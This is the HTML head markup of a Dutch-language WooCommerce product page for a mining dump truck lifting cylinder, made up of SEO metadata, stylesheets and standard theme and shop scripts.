

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/
body_size: 28457
content:
<!DOCTYPE html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hydraulic-cylinders.net/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.hydraulic-cylinders.net\/nl\/product\/mining-dump-truck-lifting-cylinder\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization door Rank Math - https://rankmath.com/ -->
<title>Beste fabrikanten, leveranciers en fabrieken van hefcilinders voor mijnbouwdumptrucks in China - Hydraulische cilinders</title>
<meta name="description" content="De hefcilinder van de mijnbouwdumptruck is een essentieel onderdeel dat speciaal is ontworpen voor mijnbouwdumptrucks. Deze krachtige hydraulische cilinder is verantwoordelijk voor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Beste fabrikanten, leveranciers en fabrieken van hefcilinders voor mijnbouwdumptrucks in China - Hydraulische cilinders" />
<meta property="og:description" content="De hefcilinder van de mijnbouwdumptruck is een essentieel onderdeel dat speciaal is ontworpen voor mijnbouwdumptrucks. Deze krachtige hydraulische cilinder is verantwoordelijk voor" />
<meta property="og:url" content="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/" />
<meta property="og:site_name" content="hydraulische cilinders" />
<meta property="og:updated_time" content="2025-04-14T01:17:37+00:00" />
<meta property="og:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" />
<meta property="og:image:secure_url" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Hefcilinder" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beste fabrikanten, leveranciers en fabrieken van hefcilinders voor mijnbouwdumptrucks in China - Hydraulische cilinders" />
<meta name="twitter:description" content="De hefcilinder van de mijnbouwdumptruck is een essentieel onderdeel dat speciaal is ontworpen voor mijnbouwdumptrucks. Deze krachtige hydraulische cilinder is verantwoordelijk voor" />
<meta name="twitter:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": [
                "Person",
                "Organization"
            ],
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#person",
            "name": "hydraulische cilinders"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#website",
            "url": "https:\/\/www.hydraulic-cylinders.net\/nl",
            "name": "hydraulische cilinders",
            "publisher": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#person"
            },
            "inLanguage": "nl-NL"
        },
        {
            "@type": "ImageObject",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/lifting-cylinder-1-1.webp",
            "url": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/lifting-cylinder-1-1.webp",
            "width": "600",
            "height": "600",
            "inLanguage": "nl-NL"
        },
        {
            "@type": "ItemPage",
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/mining-dump-truck-lifting-cylinder\/#webpage",
            "url": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/mining-dump-truck-lifting-cylinder\/",
            "name": "Beste fabrikanten, leveranciers en fabrieken van hefcilinders voor mijnbouwdumptrucks in China - Hydraulische cilinders",
            "datePublished": "2023-10-08T01:17:41+00:00",
            "dateModified": "2025-04-14T01:17:37+00:00",
            "isPartOf": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/lifting-cylinder-1-1.webp"
            },
            "inLanguage": "nl-NL"
        },
        {
            "@type": "Product",
            "name": "Beste fabrikanten, leveranciers en fabrieken van hefcilinders voor mijnbouwdumptrucks in China - Hydraulische cilinders",
            "description": "De hefcilinder van een mijnbouwdumptruck is een essentieel onderdeel dat speciaal is ontworpen voor mijnbouwdumptrucks. Deze krachtige hydraulische cilinder is verantwoordelijk voor het heffen en laten zakken van de laadbak van de truck, wat effici\u00ebnt laden en lossen van materialen in de mijnbouw mogelijk maakt.",
            "category": "Mobile Machinery Hydraulic Cylinders &gt; Dump Truck Hydraulic Cylinders",
            "mainEntityOfPage": {
                "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/mining-dump-truck-lifting-cylinder\/#webpage"
            },
            "image": [
                {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.hydraulic-cylinders.net\/wp-content\/uploads\/2023\/10\/lifting-cylinder-1-1.webp",
                    "height": "600",
                    "width": "600"
                }
            ],
            "@id": "https:\/\/www.hydraulic-cylinders.net\/nl\/product\/mining-dump-truck-lifting-cylinder\/#richSnippet"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//images.hzpt.com' />
<link rel='dns-prefetch' href='//analytics.hzpt.com' />
<link rel='dns-prefetch' href='//embed.tawk.to' />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Cylinders &raquo; feed" href="https://www.hydraulic-cylinders.net/nl/feed/" />
<meta content="This is a child theme of Divi. v.0.0.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/dvc/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.hydraulic-cylinders.net\/nl","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.9" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.hydraulic-cylinders.net\/nl\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.hydraulic-cylinders.net\/nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
